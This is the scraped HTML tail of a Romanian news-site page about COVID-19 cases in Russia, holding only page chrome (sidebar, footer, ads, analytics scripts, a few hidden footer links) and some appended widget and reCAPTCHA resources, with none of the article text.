onClick="social_share('http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faflu.info%2Fin-rusia-timp-de-o-zi-au-fost-confirmate-peste-24-000-de-cazuri-noi-de-covid-19%2F&title=%C3%8En+Rusia%2C+timp+de+o+zi%2C+au+fost+confirmate+peste+24+000+de+cazuri+noi+de+COVID-19');"><i class="fa fa-linkedin"></i><small>linkedin</small></a>		<a title="Email" href="javascript:void(0);" onClick="social_share('mailto:?subject=%C3%8En+Rusia%2C+timp+de+o+zi%2C+au+fost+confirmate+peste+24+000+de+cazuri+noi+de+COVID-19&amp;body=https%3A%2F%2Faflu.info%2Fin-rusia-timp-de-o-zi-au-fost-confirmate-peste-24-000-de-cazuri-noi-de-covid-19%2F');"><i class="fa fa-envelope-o"></i><small>email</small></a>	</div>	<div class="article-like-area clearfix">
		<div class="fb-like"><iframe src="//www.facebook.com/plugins/like.php?href=https://aflu.info/in-rusia-timp-de-o-zi-au-fost-confirmate-peste-24-000-de-cazuri-noi-de-covid-19/&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=false&amp;height=21&amp;appId=605249542856548" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe></div>		<div class="twitter-like"><div class="twitter-button"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://aflu.info/in-rusia-timp-de-o-zi-au-fost-confirmate-peste-24-000-de-cazuri-noi-de-covid-19/">Tweet</a></div></div>		<div class="google-like"><div class="google-plus-button"><div class="g-plusone" data-size="medium" data-href="https://aflu.info/in-rusia-timp-de-o-zi-au-fost-confirmate-peste-24-000-de-cazuri-noi-de-covid-19/"></div></div></div>	</div>										</footer><!-- .entry-meta -->
									</div><!-- .entry-content -->  
								</div><!-- .entry-container -->

							</article><!-- #post-43036 -->	<div class="single-pagination hidden-sm hidden-xs">
									
		<span class="nav-previous nav-image">
			<a rel="next" href="https://aflu.info/idei-de-la-start-up-city-cahul-solutii-software-de-automatizare-a-proceselor-economico-contabile/" title="Previous:Idei de la Start-up City Cahul: soluții software de automatizare a proceselor economico-contabile">
				<div class="arrow"><i class="fa fa-angle-left"></i></div>
				<div class="post-title">
					<div class="post-image"><img height="150" width="150" src="https://aflu.info/wp-content/uploads/2021/07/RPA-Solution-150x150.jpeg"></div>					<span class="post-title-span">Idei de la Start-up City Cahul: soluții software de...</span>
					<span class="visible-xs visible-sm">Previous</span>
				</div>
			</a>
		</span>
		
				<span class="nav-next nav-image">
			<a rel="next" href="https://aflu.info/video-un-nou-tip-de-distractie-la-chisinau-poti-deveni-parte-a-unui-joc-virtual-alaturi-de-prietenii-tai/" title="Next:(video) Un nou tip de distracție la Chișinău: poți deveni parte a unui joc virtual alături de prietenii tăi">
				<div class="arrow"><i class="fa fa-angle-right"></i></div>
				<div class="post-title">
					<span class="post-title-span">(video) Un nou tip de distracție la Chișinău: poți...</span>
					<span class="visible-xs visible-sm">Next</span>
					<div class="post-image"><img height="150" width="150" src="https://aflu.info/wp-content/uploads/2021/07/vr-150x150.jpg"></div>				</div>
			</a>							
		</span>
			</div>
						</div><!-- #content .site-content --> 				<aside id="side-bar" class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
										<div id="post_sidebar_sticky" class="sticky_sidebar">
						<div id="search-8" class="widget_search single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix"><form action="https://aflu.info/" method="get" class="searchform" role="search">
    <fieldset>
    	<input type="text" name="s" value="" placeholder="Caută.."/>
    </fieldset>
</form></div>		<div id="lptw-fluid-images-recent-posts-4" class="lptw_recent_posts_fluid_images_widget single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix">		<h3 class="widget-head clearfix"><span>Articole recente</span></h3>		<ul class="lptw-recent-posts-fluid-images-widget">
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/doua-zodii-isi-rescriu-complet-destinul-pana-la-finalul-anului-2025-previziunile-lui-mihai-voropchievici/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2025/11/zodii-2-1170x700.jpg" alt="Două zodii își rescriu complet destinul până la finalul anului 2025. Previziunile lui Mihai Voropchievici" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Două zodii își rescriu complet destinul până la finalul anului 2025. Previziunile lui Mihai Voropchievici</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/tratamentele-de-toamna-care-redau-luminozitatea-pielii-melasma-pete-pigmentare-rozacee-si-deshidratare/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2025/11/pigmentare-scaled-e1761554716394-1170x731.jpg" alt="Tratamentele de toamnă care redau luminozitatea pielii – melasmă, pete pigmentare, rozacee și deshidratare" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Tratamentele de toamnă care redau luminozitatea pielii – melasmă, pete pigmentare, rozacee și deshidratare</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/cum-arata-bianca-dragusanu-fara-pic-de-machiaj-vedeta-s-a-afisat-fara-filtre/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2025/11/bianca-1170x731.jpg" alt="Cum arată Bianca Drăgușanu fără pic de machiaj! Vedeta s-a afișat fără filtre" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Cum arată Bianca Drăgușanu fără pic de machiaj! Vedeta s-a afișat fără filtre</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/folatul-inainte-de-sarcina-regula-celor-trei-luni-pe-care-fiecare-femeie-ar-trebui-sa-o-urmeze/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2025/11/folat-1170x700.jpg" alt="Folatul înainte de sarcină: regula celor trei luni pe care fiecare femeie ar trebui să o urmeze" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Folatul înainte de sarcină: regula celor trei luni pe care fiecare femeie ar trebui să o urmeze</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/gps-gata-pentru-studentie-program-de-sprijin-si-integrare-a-tinerilor-basarabeni-la-iasi/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2025/11/BeFunky-collage-2025-11-01T105700.189-1170x720.jpg" alt="GPS – Gata Pentru Studenție. Program de sprijin și integrare a tinerilor basarabeni la Iași" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">GPS – Gata Pentru Studenție. Program de sprijin și integrare a tinerilor basarabeni la Iași</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
				</ul>
		</div><div id="text-3" class="widget_text single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aflu1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1259189228631355"
     data-ad-slot="6850066829"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="categories-4" class="widget_categories single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix"><h3 class="widget-head clearfix"><span>Categorii</span></h3>		<ul>
	<li class="cat-item cat-item-120"><a href="https://aflu.info/category/beauty/" >Beauty</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://aflu.info/category/cultura/" >Cultură</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://aflu.info/category/extern/" >Extern</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aflu.info/category/fara-categorie/" >Fară categorie</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://aflu.info/category/lifestyle/" >Lifestyle</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://aflu.info/category/psihologie/" >Psihologie</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://aflu.info/category/tech/" >Tech</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://aflu.info/category/zimbim/" >Zîmbim</a>
</li>
		</ul>
</div>					</div>
				</aside> 		</section> <!-- .container -->
	</div> <!-- #primary -->
</div> <!-- #main -->    </section>
  </main>
  <footer id="footer">    
    <div class="container container-parent">
        <div class="row">
            <div class="col-md-12">
                <div id="text-4" class="single-widget col-md-6 col-lg-6 pad-md-10 pad-lg-10 widget_text"><h3 class="widget-head clearfix"><span>Descoperă</span></h3>			<div class="textwidget">Descoperă știrile într-un mod interesant, haios și ingenios! De la informații esențiale la povești amuzante, suntem sursa ta de divertisment informativ. Afla evenimente din diverse domenii: actualitate, tehnologie, lifestyle, cultura, psihologie și multe altele.

<script type="text/javascript" src="//chat.5p9.ru/php/app.php?widget-init.js"></script>
</div>
		</div><div id="bl_html-2" class="single-widget col-md-6 col-lg-6 pad-md-10 pad-lg-10 bl_html">			<div class="widget-body"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-tx-350-2025-goda/">Lexus TX 350 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-lx-700h-2025-goda/">Lexus LX 700h 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-tx-500h-2025-goda-obzor/">Обзор Lexus TX 500h 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/novyj-sportivnyj-avtomobil-lexus-potryas-nash-mir/">Новый спортивный автомобиль Lexus</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/acura-adx-2025-harakteristiki/">Acura ADX 2025: характеристики</a></div></div>
		</div>            </div>
        </div>
    </div>       <div id="footer_text">
        <style>
.d_recomand1{width:100%; overflow:hidden; display:block; text-align:center;}
.d_recomand1 a{text-decoration: none; font-size: 12px; color:#646464 !important; opacity:0.5;}
.d_recomand1 a:nth-child(1){opacity:1;}
</style>
<div class="d_recomand1">
<a href="#" target="_blank" title="Recommended">🧡</a> 
<a href="https://aflu.info/" target="_blank">aflu.info</a>
<a href="https://poezii.online/" target="_blank">poezii.online</a> 
<a href="https://acvilasport.md/" target="_blank">acvilasport</a> 
<a href="https://lifebest.ru/" target="_blank">lifebest</a> 
<a href="https://autolux.md/" target="_blank">autolux</a> 
<a href="https://pozdravlenia-ok.ru/" target="_blank">pozdravlenia-ok</a> 
<a href="https://tacika.ru/" target="_blank">tacika</a> 
<a href="https://azi.citesc.info/" target="_blank">azi.citesc.info</a>  
<a href="https://beautymania.md/" target="_blank">beautymania</a>
<a href="https://taciki.ru/" target="_blank">taciki</a>
</div>        <p style="display:none;">Powered by <a href="http://5p9.ru/">5p9</a></p>
    </div>
</footer>
<style type="text/css">
    #metric_statistic{
        display: none;
    }
</style>            
<div id="metric_statistic">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W26QSG37Y8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-W26QSG37Y8');
</script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter39529060 = new Ya.Metrika({ id:39529060, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/39529060" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: number of visitors for today is"+
" shown' "+
"border='0' width='88' height='15'><\/a>")
//-->
</script><!--/LiveInternet-->
</div>

<script type='text/javascript' src='https://aflu.info/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.js?ver=4.6.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var blu = {"site_url":"https:\/\/aflu.info","ajaxurl":"https:\/\/aflu.info\/wp-admin\/admin-ajax.php","fixed_header":"true","disable_timeago":"","menuhover":"","locale":{"no_search_results":"No results match your search.","searching":"Searching...","search_results":"Search Results","see_all":"see all","loading":"Loading...","no_more_posts":"No more posts","subscribe":"Subscribe!","see_more_articles":"See more articles","no_email_provided":"No email provided","thank_you_for_subscribing":"Thank you for subscribing!","ago":"ago","from_now":" from now","seconds":"s","minute":"m","minutes":"m","hour":"h","hours":"h","day":"d","days":"d","month":" month","months":" months","year":" year","years":" years"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://aflu.info/wp-content/themes/litemag2/assets/js/theme.min.js?ver=1.5'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/themes/litemag2/assets/js/plugins.js?ver=1.5'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/wp-embed.min.js?ver=4.6.29'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cfea24bdba73425eacc47b6bb7b7ea1c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 5.3.3 on 2025-11-02 20:34:20 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Faflu.info&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="J3BZYovJSXFB1dJupO7tGw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="J3BZYovJSXFB1dJupO7tGw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3EzDIort1k_fJp-IJ4DwHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762104867494');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://chat.5p9.ru/php/app.php?widget-custom-style.css
body_size: 1
content:
/* Auto generated custom stylesheet */

.customer-chat-header
{
    background: #434c54;
    color: #ffffff;
}

.customer-chat-header-title
{
    color: #ffffff;
}

.customer-chat-content-button
{
    background: #009acd;
    border-bottom: 2px solid #0085c1;
    color: #ffffff;
}

.customer-chat-content-button:active
{
    border-bottom: 1px solid #0085c1;
}

.customer-chat-content-button:hover, .customer-chat-content-button:focus
{
    background: #0ea7dc;
}

.customer-chat-content-message-input-field
{
    border-left: 2px solid #434c54;
}

.customer-chat-content-message-author
{
    color: #151c24;
}

.customer-chat .customer-chat-content-message-body a:link,
.customer-chat .customer-chat-content-message-body a:hover,
.customer-chat .customer-chat-content-message-body a:visited,
.customer-chat .customer-chat-content-message-body a:active
{
    color: #434c54;

    text-decoration: none;
}

.customer-chat-header-button:hover, .customer-chat-header-button:focus
{
    background: #2b3239;

    outline: none;
}

.select-department
{
    border-left: 2px solid #434c54;
    color: #434c54;
}
